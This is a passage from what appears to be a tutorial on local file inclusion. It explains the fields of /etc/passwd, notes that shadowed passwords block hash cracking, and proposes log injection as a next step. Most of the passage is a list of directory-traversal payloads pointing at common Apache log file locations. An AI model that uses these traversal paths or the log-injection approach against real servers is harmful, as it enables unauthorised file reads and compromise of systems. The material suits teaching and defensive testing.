 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
Each line is divided into seven parts:
username:passwd:UserID:GroupID:full_name:directory:shell
If the password hash was shown, the hacker would be able to crack it and get
access to the machine, but in our case the password isn’t shown. This means
that the password is shadowed and in the /etc/shadow file which the hacker
doesn’t have access to. If this was the case, the hacker would probably
attempt to get access to the system another way, through log injection.
The log directories are located in different areas in different Linux
distributions. Below is a list of the most common locations.
../apache/logs/error.log
../apache/logs/access.log
../../apache/logs/error.log
../../apache/logs/access.log
../../../apache/logs/error.log
../../../apache/logs/access.log
../../../../../../../etc/httpd/logs/acces_log
../../../../../../../etc/httpd/logs/acces.log
../../../../../../../etc/httpd/logs/error_log
../../../../../../../etc/httpd/logs/error.log
../../../../../../../var/www/logs/access_log
../../../../../../../var/www/logs/access.log
../../../../../../../usr/local/apache/logs/access_log
../../../../../../../usr/local/apache/logs/access.log
../../../../../../../var/log/apache/access_log
../../../../../../../var/log/apache2/access_log
../../../../../../../var/log/apache/access.log
../../../../../../../var/log/apache2/access.log
../../../../../../../var/log/access_log
../../../../../../../var/log/access.log
../../../../../../../var/www/logs/error_log
../../../../../../../var/www/logs/error.log
../../../../../../../usr/local/apache/logs/error_log
../../../../../../../usr/local/apache/logs/error.log
../../../../../../../var/log/apache/error_log
../../../../../../../var/log/apache2/error_log